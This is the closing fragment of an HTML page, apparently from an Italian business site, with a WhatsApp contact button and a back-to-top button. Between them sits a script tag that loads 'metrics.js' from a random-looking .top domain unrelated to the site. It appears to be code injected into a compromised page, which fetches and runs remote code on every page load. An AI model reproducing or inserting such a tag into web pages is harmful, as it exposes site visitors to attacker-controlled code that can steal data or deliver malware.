             <a target="_blank" href="https://web.whatsapp.com/send?l=it&amp;phone=393311581478&amp;text=Salve, ho visto il sito. Potrei avere aiuto?" class="float warehouse whatsapp_1 float-bottom-right float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    <script src="https://meriksuotstake.top/hobbyejob/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



</body>

</html>